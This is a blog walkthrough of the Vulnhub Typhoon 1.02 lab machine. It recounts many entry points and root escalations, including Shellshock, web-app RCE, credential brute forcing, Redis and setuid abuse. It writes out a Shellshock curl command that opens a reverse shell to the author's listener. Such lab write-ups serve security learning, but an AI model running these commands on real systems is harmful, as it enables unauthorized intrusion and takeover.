Vulnhub Typhoon 1.02 Walkthrough
- by Vince
-
in Blog
-
Hits: 2699
The description of Typhoon 1.02 makes it very clear that this box is extremely vulnerable on multiple fronts. I didn't set out to find every avenue and I'm sure I did not. As I'm reading the description again, I clearly didn't even touch DNS. That being said, I found more than a few low privilege entry points and multiple privilege escalations.
Two things I really like about this box --
1. I got to play with a few things that I'd not seen previously.
2. This box, like the metasploitable series, is good to come back to from time to time after learning new tricks. Clearly I need to learn some new DNS exploitation techniques.
Starting off with an Nmap scan:
Lots of options are revealed from our scan. Let's take a look with Nikto:

Before we even take a look at what's running on the webserver, let's get our first low privilege shell through Shellshock:
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.90.35/9999 0>&1' http://192.168.90.59/cgi-bin/test.sh
Continuing on with our search of entry points, we use Gobuster to hunt for directories:
gobuster -u http://192.168.90.59 -w /usr/share/dirbuster/wordlists/final.txt -s '200,204,301,302,307,403,500' -e 
We find plenty of avenues, let's start with webcalendar:

"WebCalendar <= 1.2.4 (install/index.php) Remote Code Executionn Exploit" :

Bingo. Another entry. Moving on, we find LotusCMS:

Let's pop this one with Metasploit:


Moving on, we find PHPMyAdmin. I guess at the credentials:

I'm in. I actually spent quite a bit of time messing around in here because I don't have a lot of experience with this GUI -- I much prefer the command line version. I attempted to gain access but remote connections were disabled. I played around with it for a while and I did end up getting remote access to it but I can't remember if I semi-cheated. There is already so much to document as is, I didn't want to go back and try to recreate my steps. Regardless, without getting a remote connection, I retrieved credentials from the various databases and I was also able to write into the file system.

Even though /var/www/html is world writable, I couldn't write into that directory which is a defense mechanism of MySQL. I did, however, retrieve /etc/passwd :

Rather than returning the results like I would expect, i get this:

Turns out, you need to expand Options and check the "Show BLOB contents" box:
Now we see the results from our query:
We take the accounts from above and we attempt to brute with Hydra:

We have another entry.
Circling back to our Nmap scan, we see SMB is open, let's scan for vulns:

I'd already uncovered the share and was able to write into it but the scan above gives us an actual vuln.
Using Metasploit again:

No need to even populate SMB_FOLDER or SMB_SHARE_NAME ^^

This one pops for root!
Also in our Nmap scan we see Redis. Maybe I've seen this previously but if so, it's not all too familiar. Using Metasploit, I attempt to upload into the file system:

It works but much to my disappointment, it's not world writable. :(

I get an idea:

I replace the local shadow for my shadow. I can't ssh as root but I can login with a normal user and su to root!
Although it didn't show up in the Gobuster scan, I did see MongoDB from the Nmap scan. On a hunch, I find /mongoadmin --
"PHPMoAdmin is a MongoDB administration tool for PHP built on a stripped-down version of the Vork high-performance framework."
It's vulnerable to unauthorized remote code execution. Attempting to read /etc/passwd:

Again, we can brute accounts but taking this vulnerability further:

We write our shell into the file system, no let's setup our listener and hit our shell:

And... we have another entry. That's plenty, now let's explore some roots.
Once we're in the file system with a low privilege shell, let's take a look at setuid binaries:


Two that stick out right from the start are head and vim.basic. First head:

Now that we have hashes, let's crack them:

We get admin, we login and we see we can sudo su:
Moving on to vim.basic, we can open /etc/shadow and replace the root line with our own:

Insert ours, delete the original, save the file, and su to root with our known password.
Finally, a kernel exploit although I'm sure there are others.

That was fun! A big thanks to the author(s) of this box. Lots of avenues to explore and considering I didn't find a DNS exploit, I'm going back now to explore it a bit more.